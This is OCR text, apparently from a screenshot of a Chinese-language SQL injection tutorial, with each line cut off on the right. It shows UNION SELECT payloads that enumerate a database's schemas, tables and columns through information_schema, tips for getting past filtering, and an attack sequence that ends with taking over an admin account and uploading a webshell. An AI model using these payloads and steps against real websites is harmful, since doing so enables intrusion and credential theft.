
1、union select 1,SCHEMATA_NAME,3 from infor
2、union select 1,TABLE_NAME,3 from informati
TABLES_TABLE_SCHEMA='database_name' limit 2,
3、union select 1,COLUMN_NAME,3 from informat
2,1
注：这仅仅只是写法形式，在没有任何防御措施的情况下
相应的修改方可成功。
注入小技巧：
　　1、当我们注入的时候，如果空格被过滤机制处理掉了，那
　　2、使用union进行查询时，需要对应数据类型【谨记谨
1.判断Web系统使用的脚本语言，发现注入点，并确定
2.判断Web系统的数据库类型
3.判断数据库中表及相应字段的结构
4.构造注入语句，得到表中数据内容
5.查找网站管理员后台，用得到的管理员账号和密码
6.结合其他漏洞，想办法上传一个Webshell